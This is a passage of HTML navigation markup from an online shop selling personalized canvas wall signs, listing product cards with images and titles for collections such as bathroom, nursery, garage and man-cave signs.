                        <a href="/products/give-it-to-god-and-go-to-sleep-rustic-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It to God and Go to Sleep – Rustic Christian Wall Art for Peaceful Nights"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Give It to God and Go to Sleep – Rustic Christian Wall Art for Peaceful Nights</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It To God And Go To Sleep Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Give It To God And Go To Sleep Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-sign-vi" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/9iaGWsxmFP_pabt_183db9e1-b8a2-41f1-b975-cb8c7c62b8e0.jpg?v=1711093508&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/9iaGWsxmFP_pabt_183db9e1-b8a2-41f1-b975-cb8c7c62b8e0.jpg?v=1711093508&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/9iaGWsxmFP_pabt_183db9e1-b8a2-41f1-b975-cb8c7c62b8e0.jpg?v=1711093508&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/9iaGWsxmFP_pabt_183db9e1-b8a2-41f1-b975-cb8c7c62b8e0.jpg?v=1711093508&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It To God And Go To Sleep Sign VI"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Give It To God And Go To Sleep Sign VI</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/i-love-you-more-i-love-you-most-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=543 543w
                              "
                              sizes="181px"
                              alt="I Love You More I Love You Most Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">I Love You More I Love You Most Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/bedroom-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/bathroom-signs-wall-art"
                    data-collection-handle="bathroom-signs-wall-art"
                    data-child-index="2"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/highland-cow-reading-newspaper-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=543 543w
                              "
                              sizes="181px"
                              alt="Highland Cow Reading Newspaper Canvas Wall Art"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Highland Cow Reading Newspaper Canvas Wall Art</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/this-is-a-bathroom-not-an-internet-cafe-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/yVcfXL8CFg_pabt.jpg?v=1711093397&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/yVcfXL8CFg_pabt.jpg?v=1711093397&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/yVcfXL8CFg_pabt.jpg?v=1711093397&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/yVcfXL8CFg_pabt.jpg?v=1711093397&width=543 543w
                              "
                              sizes="181px"
                              alt="This Is A Bathroom Not An Internet Cafe Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">This Is A Bathroom Not An Internet Cafe Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/highland-cattle-bath-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_c50c07c6-c508-47ed-afdb-5372c198d6cb.jpg?v=1628845066&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_c50c07c6-c508-47ed-afdb-5372c198d6cb.jpg?v=1628845066&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_c50c07c6-c508-47ed-afdb-5372c198d6cb.jpg?v=1628845066&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_c50c07c6-c508-47ed-afdb-5372c198d6cb.jpg?v=1628845066&width=543 543w
                              "
                              sizes="181px"
                              alt="Highland Cattle Bath Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Highland Cattle Bath Canvas Wall Art</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/get-naked-bathroom-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=543 543w
                              "
                              sizes="181px"
                              alt="Get Naked Bathroom Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Get Naked Bathroom Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/bathroom-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/nursery-signs-wall-art"
                    data-collection-handle="nursery-signs-wall-art"
                    data-child-index="3"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/personalized-hockey-scoreboard-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PersonalizedHockeyScoreboardSign2.jpg?v=1707978236&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedHockeyScoreboardSign2.jpg?v=1707978236&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedHockeyScoreboardSign2.jpg?v=1707978236&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedHockeyScoreboardSign2.jpg?v=1707978236&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Hockey Scoreboard Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Hockey Scoreboard Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/the-sandlot-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON-11752.jpg?v=1625738224&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-11752.jpg?v=1625738224&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-11752.jpg?v=1625738224&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-11752.jpg?v=1625738224&width=543 543w
                              "
                              sizes="181px"
                              alt="The Sandlot Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">The Sandlot Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-are-loved-more-than-you-know-rustic-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON-10671.jpg?v=1656054181&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-10671.jpg?v=1656054181&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-10671.jpg?v=1656054181&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-10671.jpg?v=1656054181&width=543 543w
                              "
                              sizes="181px"
                              alt="You are Loved More than You Know Rustic Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">You Are Loved More Than You Know Rustic Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-basketball-scoreboard-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PersonalizedBasketballScoreboardSign2.jpg?v=1706516619&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedBasketballScoreboardSign2.jpg?v=1706516619&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedBasketballScoreboardSign2.jpg?v=1706516619&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedBasketballScoreboardSign2.jpg?v=1706516619&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Basketball Scoreboard Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Basketball Scoreboard Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/nursery-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/theater-signs-wall-art"
                    data-collection-handle="theater-signs-wall-art"
                    data-child-index="4"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/personalized-theater-sign-ii-nfm" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/mu2_fd002591-62f2-4a9f-a57b-f97565d78247.jpg?v=1722160026&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/mu2_fd002591-62f2-4a9f-a57b-f97565d78247.jpg?v=1722160026&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/mu2_fd002591-62f2-4a9f-a57b-f97565d78247.jpg?v=1722160026&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/mu2_fd002591-62f2-4a9f-a57b-f97565d78247.jpg?v=1722160026&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Theater Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Theater Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-theater-and-lounge-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/FAM-1125mockup.jpg?v=1619603173&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/FAM-1125mockup.jpg?v=1619603173&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-1125mockup.jpg?v=1619603173&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-1125mockup.jpg?v=1619603173&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Theater and Lounge Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Theater and Lounge Sign III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/lower-level-sign-iii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6ad37816-c4ed-47f0-9d01-0405fa9ee783.jpg?v=1653663229&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6ad37816-c4ed-47f0-9d01-0405fa9ee783.jpg?v=1653663229&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6ad37816-c4ed-47f0-9d01-0405fa9ee783.jpg?v=1653663229&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6ad37816-c4ed-47f0-9d01-0405fa9ee783.jpg?v=1653663229&width=543 543w
                              "
                              sizes="181px"
                              alt="Lower Level Sign III"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Lower Level Sign III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-theater-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/FAM-11131a.jpg?v=1617712790&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/FAM-11131a.jpg?v=1617712790&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-11131a.jpg?v=1617712790&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-11131a.jpg?v=1617712790&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Theater Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Theater Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/theater-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/laundry-room-signs-wall-art"
                    data-collection-handle="laundry-room-signs-wall-art"
                    data-child-index="5"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/laundry-room-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/reKvJBUvp6_pabt_7cc76ba9-96c1-4282-a1de-7535b8a573e6.jpg?v=1711093049&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/reKvJBUvp6_pabt_7cc76ba9-96c1-4282-a1de-7535b8a573e6.jpg?v=1711093049&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/reKvJBUvp6_pabt_7cc76ba9-96c1-4282-a1de-7535b8a573e6.jpg?v=1711093049&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/reKvJBUvp6_pabt_7cc76ba9-96c1-4282-a1de-7535b8a573e6.jpg?v=1711093049&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Laundry Room Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Laundry Room Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-laundry-service-sign-nfm" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/1_56634ff5-cb3b-4546-9bb6-63850a04a628.jpg?v=1719481819&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/1_56634ff5-cb3b-4546-9bb6-63850a04a628.jpg?v=1719481819&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/1_56634ff5-cb3b-4546-9bb6-63850a04a628.jpg?v=1719481819&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/1_56634ff5-cb3b-4546-9bb6-63850a04a628.jpg?v=1719481819&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Laundry Service Sign  - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Laundry Service Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/the-laundry-room-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/FAM-1011.jpg?v=1619969317&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/FAM-1011.jpg?v=1619969317&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-1011.jpg?v=1619969317&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-1011.jpg?v=1619969317&width=543 543w
                              "
                              sizes="181px"
                              alt="The Laundry Room Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">The Laundry Room Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/laundry-room-sign-ll-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image3-Museum-Qualitycopy_5_a57b9c96-b30f-4b4f-9b69-cec4231ecf95.jpg?v=1719754005&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image3-Museum-Qualitycopy_5_a57b9c96-b30f-4b4f-9b69-cec4231ecf95.jpg?v=1719754005&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image3-Museum-Qualitycopy_5_a57b9c96-b30f-4b4f-9b69-cec4231ecf95.jpg?v=1719754005&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image3-Museum-Qualitycopy_5_a57b9c96-b30f-4b4f-9b69-cec4231ecf95.jpg?v=1719754005&width=543 543w
                              "
                              sizes="181px"
                              alt="Laundry Room Sign ll"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Laundry Room Sign ll</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/laundry-room-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/garage-signs-wall-art"
                    data-collection-handle="garage-signs-wall-art"
                    data-child-index="6"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/garage-bar-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=543 543w
                              "
                              sizes="181px"
                              alt="Garage Bar Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Garage Bar Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/hangar-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_1fdb424e-6cee-45e8-955a-a4db9ef1729e.jpg?v=1645463495&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_1fdb424e-6cee-45e8-955a-a4db9ef1729e.jpg?v=1645463495&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_1fdb424e-6cee-45e8-955a-a4db9ef1729e.jpg?v=1645463495&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_1fdb424e-6cee-45e8-955a-a4db9ef1729e.jpg?v=1645463495&width=543 543w
                              "
                              sizes="181px"
                              alt="Hangar Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Hangar Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-garage-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Garage Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Garage Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/man-cave-garage-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PAS-1028a.jpg?v=1694424133&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1028a.jpg?v=1694424133&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1028a.jpg?v=1694424133&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1028a.jpg?v=1694424133&width=543 543w
                              "
                              sizes="181px"
                              alt="Man Cave Garage Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Man Cave Garage Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/garage-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/man-cave-signs-wall-art"
                    data-collection-handle="man-cave-signs-wall-art"
                    data-child-index="7"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/good-times-man-cave-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=543 543w
                              "
                              sizes="181px"
                              alt="Good Times Man Cave Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Good Times Man Cave Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/man-cave-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1223A.jpg?v=1703993660&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1223A.jpg?v=1703993660&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1223A.jpg?v=1703993660&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1223A.jpg?v=1703993660&width=543 543w
                              "
                              sizes="181px"
                              alt="Man Cave Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Man Cave Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-game-room-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/3QVlvdkmxf_pabt_34ffe8e6-5ed8-4cd3-b9f8-a70150d0c584.jpg?v=1710912753&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/3QVlvdkmxf_pabt_34ffe8e6-5ed8-4cd3-b9f8-a70150d0c584.jpg?v=1710912753&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/3QVlvdkmxf_pabt_34ffe8e6-5ed8-4cd3-b9f8-a70150d0c584.jpg?v=1710912753&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/3QVlvdkmxf_pabt_34ffe8e6-5ed8-4cd3-b9f8-a70150d0c584.jpg?v=1710912753&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Game Room Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Game Room Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-garage-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Garage Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Garage Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/man-cave-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="8"
                  data-has-grandchildren="true"
                ><a href="/collections/coffee-bar-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/p2aP5eC0sP_pabt_4e0ab000-8343-4f94-a723-a8db6cb0ef89.jpg?v=1735489494&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/p2aP5eC0sP_pabt_4e0ab000-8343-4f94-a723-a8db6cb0ef89.jpg?v=1735489494&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/p2aP5eC0sP_pabt_4e0ab000-8343-4f94-a723-a8db6cb0ef89.jpg?v=1735489494&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/p2aP5eC0sP_pabt_4e0ab000-8343-4f94-a723-a8db6cb0ef89.jpg?v=1735489494&width=543 543w
                                "
                                sizes="181px"
                                alt="Coffee Bar Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Coffee Bar</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/bakery-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TC2_a714b413-15eb-4e78-8cd9-b11eeda72def.jpg?v=1641187658&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC2_a714b413-15eb-4e78-8cd9-b11eeda72def.jpg?v=1641187658&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_a714b413-15eb-4e78-8cd9-b11eeda72def.jpg?v=1641187658&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_a714b413-15eb-4e78-8cd9-b11eeda72def.jpg?v=1641187658&width=543 543w
                                "
